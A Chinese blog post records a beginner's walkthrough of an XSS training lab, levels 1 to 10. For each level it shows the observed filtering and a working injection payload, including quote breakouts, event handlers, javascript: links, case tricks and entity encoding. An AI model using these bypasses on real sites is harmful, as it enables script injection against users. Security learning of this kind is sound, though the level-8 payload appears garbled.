文章目录
- 前言
- level1
- level2
- level3
- level4
- level5
- level6
- level7
- level8
- level9
- level10
- level11
- level12
- level13
- level14
- level15
- level16
- level17
- level18
- level19&level20
前言
赶着假期结尾的时候,赶紧给自己找点任务做。现在对xss还是一知半解,只是了解个大概,js基础也不牢(
好好好真零基础)。那么只能一步步来,写下这篇博客记录我xss的学习
level1
观察一下,发现参数name的值可以修改
我们试试构造xss漏洞并验证

?name=<script>alert(/xss/)</script>
成功执行

level2
点击确定进入关卡2,页面如下,有一个搜索输入框
输入测试过滤语句

<script " 'Oonn>

发现输入框<script后面的双引号消失了
我们右键查看页面源代码,观察闭合方式
 我们这里可以看到,在input的value值前面是有双引号
我们这里可以看到,在input的value值前面是有双引号
那么我们怎么样可以插入js代码呢
我们添加">闭合前面的<input的方式来绕过
payload
"><script>alert(/xss/)</script><"
网页执行结果
<input name=keyword value=""><script>alert(/xss/)</script><"">
成功绕过

level3
来到第三关,老样子测试过滤语句
<script " 'Oonn>

 发现单引号消失了,右键查看页面源代码
发现单引号消失了,右键查看页面源代码
发现闭合方式为单引号,且大小于号和双引号被转义
 这里运用事件触发xss
这里运用事件触发xss
结合上一关,我们修改payload
' onmouseover='alert(/xss/)
网页执行结果
<input name=keyword value='' onmouseover='alert(/xss/)'>
成功绕过

level4

到第四关,先测试语句
 发现大于号小于号被转义了,和前一关一样用事件来触发
发现大于号小于号被转义了,和前一关一样用事件来触发
右键查看源代码,闭合方式为双引号
 payload
payload

" onmouseover="alert(/xss/)
成功绕过

level5

还是一样测试语句,右键查看页面源代码
发现script和on开头的两个关键字都被转义,大小于号和引号没有被过滤与转义。同时语句采用双引号闭合方式。
 这里我们利用的方法是超链接注入
这里我们利用的方法是超链接注入
payload
"><a href="javascript:alert(/xss/)">click me!</a><"
解释:
它创建了一个超链接(
<a>标签)并包含了 JavaScript 代码。在此代码中,href 属性被设置为
javascript:alert(‘xss’),这意味着当用户点击该链接时,将执行 JavaScript 代码 alert(‘xss’)。
搜索后再点击我们的超链接,即可绕过

level6

这关输入测试语句后,访问页面源代码
发现在script被转义

这里用的是大小写绕过
payload

"><SCript>alert(/xss/)</SCript>"<
成功绕过

level7
输入测试语句,查看页面源代码
发现script被过滤,第一个On也被过滤了(眼尖实锤)
 结合第四关的绕过方式
结合第四关的绕过方式
我们稍作修改,payload

" oonnmouseover="alert(/xss/)
注:oonn是为了绕过检测
成功绕过

level8


这一关就不像前面的回显输入结果,我们只能右键查看源代码
发现大小于号和双引号被转义但是参数被传递到a标签的herf属性中,大小于号被转义回来,双引号还是被转义着、关键字被插入下划线,单引号没事。
 对此,我们考虑注入href的伪协议
对此,我们考虑注入href的伪协议

构造参数为 javascript:alert(/xss/),上传发现还是被添加下划线

那么我们只能对上传参数进行部分编码
这里用的是html实体编码,我采用的是十六进制的
 payload
payload
javascript:alert(/xss/)
解释:
javascript 是一个将 JavaScript 字符串 javascript 中的字符 ‘s’ 使用实体编码表示的方式。在这个编码中,c 表示字符 ‘c’ 的 Unicode 码点。
成功绕过

level9

还是输入测试代码,点击友情链接
发现大小于号和双引号被转义了,且链接不合法
 猜测需要有
猜测需要有http://字符串出现

修改上一关的payload
javascript:alert('http://')
成功绕过

level10

上传测试语句,发现没有变化,查看源代码
发现大小于号和双引号被转义了,同时出现三个未知参数

我们试试传入
?t_sort=<script " 'Oonn>

然后再右键查看源代码
发现只是过滤了大小于号(这个我们可以用事件触发)
 payload
payload
?t_sort=click me!" type="button" onmouseover="alert(/xss/)
页面执行结果
